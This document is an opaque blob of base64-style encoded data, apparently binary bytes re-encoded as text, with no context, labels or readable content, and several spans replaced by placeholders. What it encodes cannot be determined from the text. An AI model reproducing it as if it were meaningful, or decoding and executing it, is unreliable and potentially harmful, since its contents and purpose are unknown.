cO9wrHDh8O/wpp7M8Kwwr5+fMK4KMO+AcOvw6zDk8K6MHjCmmVQH3Aywpg9RcO9WGJ9ZsObwpjCicOWw6FfKMONwoTDgSsCworCpMOCw6XDvcKZwrR6w6PDi0/DowvCsMKXwqvCvMK5wpDCo8OMwobDi8KRWj0IEsKQw7VjwqM/QTfCgmbCp8KnwpnDmcOsD8KdwpPCoMOSBU91cA4tSsKOQ8Ocw6vDplrClxMjwp/CiMKFw7jDtD/Cv33DuQfCilzCrWItw5Qbwr4Rw7J8woTDvxsKw4oUw7PCm8OTIMKww7kJVsKFw6nDmyPCp1hFRXgMKcKCT1XCg8KBw65DQGvCq8ODI8OtCAgvwoNZbih5FT5owrNREz8bw5guw5x/Y8O5w45lUcOXwrXCsn1rSsKbwoDCnsOAacOLTcO+UH7Du8KiwqYGwpVawr9df8Kzw6F/[base64]/Cl8Oyw7l4w7LDjMO/[base64]/[base64]/[base64]/w63CoAsFcsKLNWvDimcgwqk3w6TCgcKeEVZtBsKPJMOaegvDqxXDjMO0OVpUY1Mbw5DDk2rDolPCgDDDgsOdEMKiWsKGwrXCrcOYISZOwr3CqcOSGwFhw6vDp8Kxwo/CqMOOW8OgEFFGw6RWwq8zwoDChMKNwqAFWivDvsKXwrxdRBYfwqcKE8O/ThbCjH1lcWMrw6R0e8KQRcKNw4pVw4IEIMOXRRAzw690wpLCiMOtBDA7wpHCmsKNwrXCpMOjK2jCoU01w5LDuCEsX8KhK2sRQG/[base64]/Di8OGwolTwrpKw586LkfCimvDmWPDoT0MFQ9QSMK1CsKTw6kELQfDsMOuw6/[base64]/ClnHDv3p5KcKcFMOndRFawpRTwoNnw7vDpsOUIVTDs1RrD8KPADLDpB0AWMO/wobCh8OFwq/Ck8OaFmbDp8KmwpIJw47DiljDpTI1wp/Dq3EnwrHCs8OnRcKxwpfDncKYBTQyw4zCgHRma8KCw4gRasO8w78mH0lJLMOsecKSWjfDsj9xw5pJw6fDkcOMwp8CSsOgw4zCjsOFwrjChlHDvFkzwqPClMKawpXDncO/UMKfwql6AnltI8Ocw67CpDFaZhrDucOpXUd3wqjDizJEwqgGb8KHMsOYesOEFA0wM8Ohw43CmmcVw4c5b8KPwr0Rc3/DlMOWwrrCqsOOR8O8bALChTFJwrEYw6dLM0vCpsOwM8KCw7l1QMOoUBDCsMOww7zCpjAIw5pBRsKvwrx5fsKTWjdRwr8tw4DCvMO7wrZwwqMNw4sQJXfCvMKawo/[base64]/w4lCw4PDlGDDj8O4woPCscK1wpPDj8KUdFJFGjIFG114BGXDq8KOwoc/w5hVJcOkbsO3w5nCvcOcC8Onwr3CoUwSKsOdIXPDi3wpw7jDjSrCnksTfMOdw7UMw5nCoGx/GxvDisK0w6c5AMOYw5zDjMOcWsOEwqAFOz3Dt0nDmzY3w47CoHlqR8KlNlHDtCdrw5ZhUsKbAsKzKcKjc2giw6kdwqNxw6Ukw7l3w7nDqhA7WyckGsKPw4Z+EsOcwoTDgMOZPcOHwrnDulBfXsO3SMKqDFvCgzonwrpHw7TDon9BVkJ8w6rCkSN/w6slQMOYO8OEMx4jCTtMwobCr1FTwpPCgRTDqE3Dn8O1WG/CgAwFQsOPwrJVw6oSXcOdGXpbe8OlZsKuw5p9w680ACZDesO7w4bDnMKyA8KFNGzCgcKbH8OPwrHDgsO+woUewofDpMK1woFcFGkkw6zDjMKkWm7DlcK7H8OuwoYyD8OJQBBMTzvCmMKuDsK3w6TCmMO+TizDkiPDmCrCmThyHMOrK8Osw4/DicOlwqEdw7hefXV5OcOFwog9OsOgWxXCjsKtdFXDqzcYBTheKg3CscKkwpZ/JibCjcKVJ0TDlwrDhMKAw4ZjEcORwrXCv8KwYMOIEG3DiMKSwoQVwoDCmcOPw63Dm0DCkHYSw4ctwqYDw5HCmcK1wqjDo8ObZsKmKsOuw5tWwqDDrMKCwoBNw77CjHRHMMK/P8OcZ3XCpsK/HVbCosO3w7EGw7lVw640DMOjZMKew6M/w4nCpSvDmsOtwrvCjcO2PRoxw6AtWsKuWsKRQMKESMO4VxnCrAE9wo3DksOLwpTCrFBqZ8OhS2AXf8OWw6xfwr1jKG7Ci1dtw6wpwpDDicKIw7VVC8KKwoDDk8KvB0fCpsKtw6pIw4d2w6wnPsK2w5Flw4Z/JijDiTPCs8K+w5Utw544w6nCnMK5esOYWirCpsKBA8OXLnfCtsO/JSbDg35VSybDvgnDhVYDT8OCDsK3wqLDtcKjQMK1wrlpw7gAU1w/woo+woHCo8OrfsK1w5k4wrQRYsKdwrXCiMOSwpwkKMKmw6lQwqjCu2zCiMO5w77CvsKkw4tQbMKqYcK/wpDDtCPCqsK4woEUEjVTL2bCl8O+EFwUc8KfX2jDiMONwoDDkjgtw7HDuljCiH/CuQRtCMK1wqnCmFhcwqfCrxBlwrLCvVHClMKlBEAzwpzCq8Kmw7jDkFXCi8OyRcOJYRxUCCFzFsOgw6HDrh5sYQjDnMOowrTDlMK4TcOew7QHYx/[base64]/DniMcScKlw7VoAVLCrkMpC8KceMKLwpYdwogGw6Afw6HDs8KYV8OxQcKDwoLDuWXDkns2wp/[base64]/[base64]/[base64]/DpsK4wrV6w640WlgdXwJGwqZNwpbCsVceb8KWwqXCiAIHfwTDrQp7AMKUKcO9Kz/DrcO+wpQWN8KtHS1lw4MWw73DucO8KBfDgE/[base64]/w6nCh8OFfMKgOgpUOMOHw53Dig/CmFU5wovCgcOVwonCtcOqw4XCt8KFwpURw5nCs8K9KcKmwpXCnzNlwo4PCW/ChMKyw5jDj8KiKMKEYkzDlcOrVBfDnm/DqsOMw6w1UsK7w6fDpwnCqcKBa1pVMsKWMMOEwo/CrcO4wrA0wrvCp2g4w6HCscKUwqkYPcOwf8KLf1rCucOVI8K6woE4anEZQ8OSw5pew6UhAMKMHsO7w7TClVDDuMOxM8O/[base64]/[base64]/UMOaBxfDi8KwIcK9w7NrUhR2wrZ4MsOXIcOKacOWw5MZwpdRJ8KxwrlhNMOdwoEowo82X8KTdcK5IMOuLjtrwqHDuifDg8K2wqTCmMKyWcKYZFA+Og8eQlJ2wq0/RyLDl8O+wqgeEkUHw7U3O0fCq8O1w6PCtXfDjMOnfMO2f8KAwoocPsO3Wjshc1MkCzLDohXDnsKAeMK7w43Cm8O/[base64]/w650FsOxVMKiVsK5A8KowrR4woIEwq3CiUpUwp3DjmF4woLCqC41w5TDjHMge0V8asKaw5Q/JcKUAMOHZsKBA8OUGjAqw5d8GhHCnsK6w7HDkT3Cv2wUw5RnH8OBFsKsw7PDvlZvfsO4wp3CqWBSw4/CrMKywrlvw6jChMKcCj/Cn8OLXHt8w7TCkMKSwo4/wogPw5TDhhxZwrXDkEckw6nChsOWf8K9w5oyHMKYwoZCwrobw4bDjcObw41sf8OHw5/Cv8K5w7kowr3Ct8ODw4HDlnXDjzItFAfDnWQVQBJifMOIUcOqwqsEwo1kwoXDnUo/w48swrzDvD7CrcKuwrDDmcO/LMOawrtmwqI+bG17HMKiwpY4w5PDm8KTwpLCrHLDlsOXHz1CYsK7MxBrRwkkeSzDrzc/w5DCu1FTJcKgEsO9w4PCvk/[base64]/CusO7wpnCqy5Lw6LCnsKbXH7CvsKTBsOwM8OYwrTDjCHCnQ9YQFjCg2gcwqDCvC1QeMKvS8O4amXDv1rCiWI2UcO5G8OSwrLCn2QPw6vCssK0w6xcJg3DnH5FNQfDvDoQwo3DuHTCoGXCoShTwp4lwq3Cv0FhPksMLcKtP04bTsOtwrgvwociwpkRwr5YXU/CmkBvfsOdL8KHw43CmMOgw7rCnXE8fcOQw7YGbMOxOR8bS1clwp8/wpVjwpTDrcKuJMO7w57DnsO8ZSQWO3bDncOxw4ozw4ZnwqDDuRXCrcKnwrBQwpjClybCj8OzNB0tB3PDmcOBQjcNw5nDrAjCksOkw5twP34Wwq8eDcKTV8Kuw7YGwoFkIcKMw7nChcOiOsKbwr5uHATDtUxDAcK4fh/CvF5/[base64]/[base64]/eWTDsMKYWTvDksKOw7zCqUbDmsKpMDrCtsKxW8Kdw5fChQfDrltBw6UscD3CgMO2TsK5LsKhQcOmT8KlwoAOB3/CqgnCnMKfQcKMw63DlgzDj2Qgw73Cm8OrwpjCs8KnCirCmcOzw5UoHV/CqcOtIU5AT3LDlMKzTRVURsK2PcKQR8KGw7/CtcOtWcOvOcO+woIjcXrCvcO8wp3CqcOSw4hOwrXDvixGBcOgPCjCpMOeVWpzwptJwqd8NcKgw5kEw4RUwqvCrk/DjsKZccKSwo5mwrVjw7rDvDsNw6TCvwbCv8KcwphrdHtCwqDDrz4CwqdYP8OvwqbCmA5TwobDhMOfQsKCP2HDpyrDsCR+wpYjw5MLVcOaW2QtwqLCkMOzwoTDrcO8w5rDisOCKsKPX8K6wrnCk8Kxwr/Dt8KDBsO4wp0Iwp1LJ8KKw6zClcKvw4/Dm8KtwoXCuwlAw4jDqXJ2CzTCjCTCoFMlwpfDlsKqQcOPw6bDg8K/wo9KRkzCj0DDosKywrfDvis9woZEbsKxw7jCpMKKw7jCjcKWAMO8DMK5w7rCl8ONwpLCoAzDsR0mw7vDiFLCl15mwoTCjhAAw4/DnXFrwoLCi2PDgm3Ci8K8GcOyCMKfSsKowqURwr3DlFzCssKjwqcCw4oGYzoXw6gCI3tZwr9mwoNJw6tvwoLCncOrX8ODwojDn8KmGsOnIFouPcKKdAvDtnLCtgTCg8KBMcOgE8O/w4tLw6vCsm7DusOwwqLDrsOYakIzwow+wrvDg8KJw78/GVEnQMOSew/CkMOfYFPDpMO7d8K/VnLDkhYRZcK7w5LDhzbDg8OvFHwyw5kRwoIQwpNZOHEiwoBxw4LDu09ZN8OPY8KTwopGc3RjAU3CpQ4nwp/DmjnDgMKIS1zDrMOLNcOhw5LDksOEK8O5O8O2M3XCsMOsNAhkw5o4XMKROsO2woTDmWc4GUvCmz94w6dKwr8/YyMVEcKxU8Kkwr5bw5E+w5sHdcOWwrc+woBCXsOIAMKjwpI5w5TDq8OIZBNuABnCpMO9wpzDj8OQw6jDkMKiwpJCBynDgcO8fMKQw6fCrAxaTMKgw4pNAVzCt8O/wr/DpyTDpsKMNCXDjizCjGlqA8O8CATDkcO7w7ERwpfDr0I0BU88BsOpwqsQUcKMw7YfT3jCqcKseRXDiMOEw45Ow5LDn8Kyw7xzZCsNw6rCvSoDw7ZpXQUYw4PDuMKLw6zDq8KywpUewp/CmHcpwrzCl8OJTsOrw6N4QcOuKCTCj3/CkMKzw6bCh1hNYsO2w55WSHAkIlXCnMObfW/DsMKFwrx+w4I+c3HDqzgXwrjDtMKaw6PCnMKkw6ZgSXoccXMOUSPCksO0c0N4w5zCvgLDmWI+w5MhwrA/wq/DnMOLwrsjwrHCkcOgwovDrDjClDXCsToSw7RaLTDCo8OowozDscKUw5bCnsKiUcKzIcOOw7jCm23CvMKqwrdLwozCh39Jw73DusKnHT8gwp/CpC7Cqh7Cl8Olw7/CmGETwrhPwrnCmcOkCMKUcMONeV5AAwwdbsK8wrwRw7QjQkMpCsOkNXoSBSbDun1TccOubj4FGcOyKV7Ct0vCrngTw4lnw5jCrcOiw6RGwr/DtQwUJhZWwpLCvsKvw6vCpUbDrHvDk8O1wplew6nCnw9xwp3DvxjCt8KAwoHDm2wHw4d2w4NYw47DpHPDjHDDn3vDosKlETXDkMKxw5/Dh2Uuwp4MesK0wo9ZecORQcOxw7PDg8Ocbw3DgMKnw7d0w6tIw5zChA9vXXnCqsOXw73CvEo3VcOxw5DDjsKDZCDDm8Ouw7xNccO1w7gPKMKZwosxHsKdbALCnsKcPsOBTXzCsXpqwoMFQj3CtcOfwpXDgMOawr/Dh8OOSG4fwoPDucK3wrApbEnDncOMaBDCmsOeFE/ChMKBw7BOP8OLZ8KJwr8Za0nDksK9w43DsADCl8K8w7DDuVLDksKNw4QnfUAyJ3omw7jCqcK2eBrDgiMlTsOyw5Fsw5IQw5ljWkvDncOdQFXCusKObsOPw5LDompAw4/CpCRVw6NDw4zDmBHDnMKUw5VQPMKgwrrDmcKOw7bCt8K5w5V/PgDDvyQIUMOwwq3Dp8Kfw6zDjsObw6nCp8KbacOmTUvClMOcwqgeT3Y2IcKLEE/CncOawq7CpMOtNcKfwojDlivDpMKWwq7Dgmd4w5vCisKPYsOTKsOuUXg0MMKIaidLAnvCpi9owrNDMR8jV8OSw5LCnHXDvX/DvsObKsOwe8Oywr/[base64]/[base64]/DrMKxw441Fn3Cj8OJElnDuj/Dt07CgWgTUx3CsgDDg2wOAWpMFMOaesO4w6ROFVPCtC1yAcKSYBhpw7gBwrPDksO7N8Kcwr/DscKZw6ViwrwYBsK7NX3DncOYS8O1w7TDngzCl8OZw6UkCMOTLTfCgsODC0paL8OKw4rChiLDg8O2PGIBwpvDuErClMOJw6bDj8KoZEzDp8KgwqPCqHXDqk1dw4TDmsKBwp8Rw7w/wrPCpsKzwpjDsHTDm8KOwozDgnNnwpZ4w7wsw6LDkcKAWsOBw5orJ8OwSsK0ShfCu8KTwqQGw7rCiiLCpCs9RTLDihUQwpTDsxA6NATCnyzDpsOSRsKXwqEXYx7Du8KYOnIEw6nCoMOyw6rCksKRVsOVwrJsG0TCscOQTn0dw7TCgUbCqsK9w6nDu0/[base64]/wqjCrsOHKcKbw6/DocOnw4UHfcOuwpQ1w4/Cjhpqwpsuw6EIwqQRRwXCsxJPw60fM8OJcMO/[base64]/[base64]/[base64]/CrX9lCUnChsO/w5oewr7DucKYwqjDpyY7wpoQGxrDizI4wpXDi2fDiExTwrjDrUfDuh/CisO5w4wPGcO0GcKww7jDn8KiWUgEw7jDscOSJD8KeMOecBLDqGI8w4zDoghySsONwqx8DzPDn1Rsw5PDsMOlwpsAwrxswp3DosOywo5SFEfClBt7wpxMw6PCscOLWsKcw4rDv8K8Jzxww5wmNMK8LkTDpmZVcl3Ck8KLV0XDvMKBw5/CkxRewqPDvMKcwoIlwpbCnMKIw4XDq8OfKMKJIUF4QsOEwpwnfSnChsODwp/Ck1fDhsONwpPDt8K3ZBNwdSvDuCLDh8KSQCDDpgbClBHDiMKVwqkBwqRQwrrClMK8woHDncKrZFzCrMKtw5hZBSAswoU5CcOWNMKMeMK/wo1Sw67DtMODw6UOX8KPwo/DjA4pwr3DjMOUeMKUwqQ2dcORNcOIAMO0McO0w4jDuE7DhMKJGMK+QzHCmgPDmlYQw4New7zDs37CgFrCq8OVfcOQaQnDi8OBPsKYcMOKLA/[base64]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[base64]/DqcOySBrDlwLDnW1Gwr3Dp8KZPsOUbMKEw5x8wrXDjMO0wrkPw7/CrMKKw6HCkSPDuXZVTsOTwrIhIFbCoMKow4nCicOGwofCq3XCi8O+w7bCsjXDpcKewqvCn8Kaw7ZYOy5lCcO5wp0zwpJaLsOIIilqBMKvI3nCgMKBEcK/wpXCryHDokZdSn8gwq3CjxRcU3bCkcO7bH7Dn8Kew7J4JS7CrDHCjsKlw44yw4HDg8OsTT/DnMOQw50EbcK0wprDqMKmOiArTirDhXIWwqFfIcK2BMOYwqMpw5kIw6PCp8OuFMKcw71mwqbCv8OFw5wKw4fCinHDnsORCnlQwofCrFEQIsKka8Otw5/[base64]/[base64]/DihrCl8Ksa8KSwok+w7vDuMOfYA3Dsj/[base64]/[base64]/CqsK8Gl3CnCUnJsK0LsKWIGDDnELCtibCm3xMUcOKwrbDkyETGXJRCRV4XDZgwpVGXzzDnX7CqMO6w43Dgz9DKUfCvipmLyjCjMODw7N6esKxCycNwqBGLVR3w5rDh8Oew63CqwURwpF6RmJGwoRjw5nCqz1ewpx/[base64]/w6nDlMOVwrwowo/Dvm8EVsKYcMOJIMKrw4rDrmcaT8KdaMOcVmjCsWLDtl7DoVRibBTCmTkvwpHDuQDCpH45d8KIw57Dm8OVw7/CrjJbGsOUMGYaw7Jmw4vDjxHCnsO/w5wTw73DiMOqXsOZLsK9DMKQGMOgwqokYMOfGEtgf8Ocw4vClsO8wp3Cj8K1w4XCmMO0CkJ6AELClMO9MUpWeD4fQXN6w7bCqcOPPQzCu8ONEW7CgVVkwq0dw7nCicKlw7wcIcOMwrgTch/CjsOLw699OAbDmVdtw63CjMOVw6vCtD3CjybDssK3wppHw6EtckU4w4DCg1TCi8KJwqIRw5DCk8O8G8ONwpNyw79Ew6XDjizChsO1aSfDrsOUw7bCisKQecKKwrpzwqwhMkETbUhxM0vCln59wpJ9w5jDnsKQwpzDnsODI8KzwpImb8O9RMKkw7/Dg2JRD0fCgVDDrxvDscK8w6rDhcKhwr1hw4YRVR/DryjCnnnCgTXDl8Ohw4BVMMOqwoxGScKzOMOVKMO0w7PCmcKCw7h/[base64]/DtD0cPcKsw6jDsANdwoZRK8Kqw58NW8KdJy4qw5E2fsKuGE8sw5Isw4w8woVOayx/ETXDp8OXAy/Cig80w4LDisKQw5zDskHDr1fCgMK4w5p4w4DDgWw3O8Ogw7Qmw6HClRLDlkTDiMOpw4rCsRTCksK4wqDDo3XDkMK9wrHCjMOUwpDDu0ZyY8OVw5wfw4rCu8OefzXCrcODTy/DmynDpjRowpzDvRjDlFDDv8KDHlnCkcK4w593SMKZFhATJAvDsXI8wol1MTTDr2rDt8Ouw5MJwp1Lw756QcOGwrR+bcO9wrMnfzcXw6LDlsOoHsOWZxcPwopKacKpwrV1ZFJKw6HDqsOEw4kva2/CqMOxOcO5w4bCucKPw5XCjxrDs8OoCQbDu1LCgF7Drj1pdMKfwrDCjwvCkloxUArDhjo0wpPDoMOdfl84w5cLwrA3wrbDusOqw7QEwpkRwoPDiMKDDcOZQ8O/[base64]/DtX7Cp8OXfsOcH20rPMOiw7EbVsOFbV/DiMOYPsOYw6tQwqQ7JXnDsMKBYcK8TVXDo8Kiw5Ibw7sKw47CkcOMw7JlR0A1TMKvw6IZKMOFwpQXwpkLwqJMI8Kue3rCicO9EMKcQMKhMRLCvMOvwp3CnsOcSEVlw5/CtgMsH0XCo3HDpgwrw63DvQ/CrxQyV1HCnEZowrzDmMOYw5HDhncyw4jDn8Odw5jCqAFBPMKhwoNywoQoE8OaIiDCh8O2JcKhIk3ClsOawpg0wp4hFcKJwrDDlyEtw5TDtsO9LjzDtQE8w5VpwrXDsMOdwoYLwoTCklgzw4Q8wpklbHTDlcOOBcOqIcOGNMKBWMKAI2N2NANbb03Cj8OKw6vCnnZ/wq9mwrvDmMOeecK+wo7DsR0fwr4jZ3zDnzjDtwcow5F6IzjDjjMuwrVtwqJeWsKKZFl+w5cBXsKsD14vw5h6w4vCoxESw5h3wqFMwoPCmiBZIxFrIMKtScKKLcKUc3cFUsOmwrHCv8O+w7giCcKYOsKJw5DDnsOBBsO6wozDsFF+H8KYaXYUfcKqwqxaWm/DoMKIwqtSaUBFwrNSTcKPwpROQ8OIwr3DlFV2YH8+w7wiw5cwK2p1esOwcMOYBhvDhcOowq3Cj1tzKsKBTlAywprDhsKtEMKqeMKiwq1gwq7CuQcNw7QJUFHCv3gqw7pyBHvCs8O9SQF/[base64]/w73DqixtwolpwqI9woEkw5nCp8KGwo3Djm7ChmTDjEhreMOaTsOkwoonw7bCmgnDgsOLe8Ohw6AqQhk6w6Y1wpNhTsKuw51xEBssw7fCuG8LG8KGSRTCtDBww60ydATCnMOze8ODwqbDgFIsw4TCicOIdgvDiGNQw6ZBFsK1c8OhcgpGF8Kyw6bDncOcYAJgeRs/wpbCiQbCtUTDtcOjSjM7I8KNA8OewrxuAMOMw5XCgQTDli/CiBDCoWBdwphmTkZ2w7/CtsOiN0HDocO9wrXCpkRMw4ogw6fDulLCgcKeI8OCwqTDgcKLwoPCon/DkMK0wppNRg3DisK7wrbDvgp9w6oVH0zDjAhGSsO0wpHDiAZ4wrlReGDCpMKTUW0jdWYBwo7CmMO/YB3CvgFjwpsYw5fCq8KfXcKGJsKHw694w6tUKcKYwrrCr8KHFw3CjXbDhh80wq7ClD5PDMK6SCRSIHdfwqfCtMKrPDRrexTCjMKBwpBVw7LCosK4f8OLZMKzw4/CqiIdNx3DixgOwroXw7PCjcOzdjkiwqrCkWgyw7/ClcOYTMK3a8KJBwJ3w7/CkDzCqUnDoXdoUsOpw7UNeHIew4B3PS7CpFNJKcKTwqbDrC9Hw4nDgzLCicOmw6vDgBHDh8O0DcOUw6nDoCbDiMKEw4/[base64]/CgRXChDLDnsK1woRkBE/CnMK8w6/CrQVpdMKBw7/DqsKlG0/Di8KTw609Flkmw60ow4nCmsOgK8Olw7rCp8KFw6VHw4oUwrM1w6DDpMKDFsOiRlbDiMKqZk09K0HCvzo1QCbCtsKUfsO3wr8Gw5p+w4lvw6PCoMKLwqxGw6/CosKCw7RCw6vDvMO4wqIlJsOhGsO7X8OrOWRQLT3CjsOxD8Kpw4/DhsKTw6rCsiUawr3Cu3ozE0XCkVnDllLCnMO3fBDCrsKzKgwSw6XCl8Oxw4VzbMKiw4QCw7xdwq1nHwpGTcKKw6tOwrzCrwDDlcKUHlXCrBbDk8KYwphIYk9hMy/ClcOIKMKiScKhU8O/[base64]/Ct8OIw7FGT8KPw7rDhcKBw5jDnA8vwqBNaBINb1oNwpl0wrktw7plOcOvO8Kiw7jCp2R8JsOVw6vDssO9NHFYw4TDvXbDk1HDrzHCssKfXSZjPMKUZMOtw4Jfw5DCrFrCs8OOw43CvMOQw5EOUjpMfMKUBSvCssK4NiIqwqYowr/DkMKEwqLDpsOiw4LCoCdjwrLCjMKxw48BwqfDkgRewoXDisKTwp9cwo8YLMKXPcOKwrLClUx2Ugx2wpPDmMKjwrzCslfCp1TDti/CkFXCgRbChXlYwqQBegPCpcKaw6zDksK4wrxiDm7ClcOew5/CpkF3NcORw5jCs2Z2woVaPwMiw5EsC3jDpFpqw5YPLE0jwr7ClUYrwpdLC8KqejbDvGPCs8O4w5PDr8KlWMKdwpQ0wr/CksKZwplrMMK2wpTCmMKTF8KeRxrDtsOmOgbDlWJ7P8KrwrPDhsOFVcKhQMKEwp7Cr2rDjS3DkD/[base64]/CpS52worCt2Iwwr3CtcKZZMOQTsO7w5zCgXQhajnDh3ZFw6U3fgTCmSETwq/CuMKhYmcDwptEwrJLwpwbw7p0BMOmW8OHwocmwqIGYzjCg2YsJMK+wqzClhUPwro2wrzCj8OcOcK4TMOtCHMbwqlkwo/CmsKwX8KXOEsvJ8OVFB7DoFLDlGrDqMKtMcO/w4ItJcOnw5HCsmUowrTCq8Ohd8KhwpLCs1XDilwGwr8mw4Afwr5lwrA+w4JzSsK/acKww6TDrcONZMKwfRXCnAcTfsOuwqHDlsORw41qGsOmBMKfwpvDtsKSLHFlwr/DjlHDksODf8Ozw5TCkUnCkzlEOsOGAz8MGMOMw7wRwqU3wqbCs8O1MHYkw6DDgh/Cu8OgdDchw4vCqADDkMKBwrTDqQHCpVw5UXzDhBxvKcKPw7vDkE/DucOmQy3CvB8QPUp1DsKAbW3CpcOewp9owoR5w7lsCsKowpXDosOrwoDDsH/Dm0N7LMOnMcOzFWHDlsOkaz8ZMMOwX3pCHSnDrcO+wrHDrSvDi8KLw60Tw4Ebwrp9wrk7VAvCucOiIMK8O8KrGcOqbsKswrkGw6JnbBslclEqw7TDjE/DqkJ+wrjDqcOcaT4aHRbCoMOIOw4nAcKhdmbDtcKfM1kLwoJ0w67CvcOmaBbCjSrDiMOBwpnCnsKTZA/DhQrCsjzCtsOnR2zDkCVaOCjCjm8Lw6PDpcK2bgvDtGEgw5HCt8KKw7HCr8OgeXBoWBNSKcOawqRbF8OpGXhdw6wiw4jCpRjDmcKQw5k7RH5hwqhlw5Zjw5/DjwrCl8OCw6V6wpUpw7rDm04HPS7DtXrCvExRKAsDDsKww700YMOKw6XCi8KNPMOow7jCqsO1CDVKHC/[base64]/CuU/DjkvDlAcewqMEw7Uqc8KqEXcsK8KuwqjCgMOTw5XDrkd3w69FdMKyesOZY1DCgXNUw7FUcF3DtQHDg8Kuw73CnF9oQSTDhjluf8OZwrQBbCBYdT59F24UA3vCtyzCqMKVCDfDllHCn0fDsUTDoUzDmhzChWnCgMO2FsKLPBLDlMOcT2kdH